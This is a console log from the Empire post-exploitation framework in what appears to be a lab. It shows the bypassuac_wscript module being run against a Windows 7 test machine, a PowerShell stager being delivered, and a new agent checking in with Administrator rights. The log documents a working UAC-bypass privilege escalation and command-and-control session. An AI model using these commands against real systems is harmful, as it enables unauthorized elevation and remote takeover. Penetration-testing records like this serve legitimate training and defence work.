 (Empire: powershell/privesc/bypassuac_wscript) > set Listener pentest
(Empire: powershell/privesc/bypassuac_wscript) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked WUN49FA7 to run TASK_CMD_JOB
[*] Agent WUN49FA7 tasked with task ID 8
[*] Tasked agent WUN49FA7 to run module powershell/privesc/bypassuac_wscript
(Empire: powershell/privesc/bypassuac_wscript) > [*] Agent WUN49FA7 returned results.
Job started: LWNGZ3
[*] Valid results returned by 192.168.1.3
[*] Sending POWERSHELL stager (stage 1) to 192.168.1.3
[*] New agent 2CYENMDR checked in
[+] Initial agent 2CYENMDR from 192.168.1.3 now active (Slack)
[*] Sending agent (stage 2) to 2CYENMDR at 192.168.1.3
(Empire: powershell/privesc/bypassuac_wscript) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen
---- -- ----------- ------------ -------- ------- --- ----- ---------
WUN49FA7 ps 192.168.1.3 WIN7-X64-TEST HACKE\testuser powershell 436 5/0.0 2020-03-18 22:05:34
2CYENMDR ps 192.168.1.3 WIN7-X64-TEST *HACKE\Administrator powershell 2172 5/0.0 2020-03-18 22:05:32
debian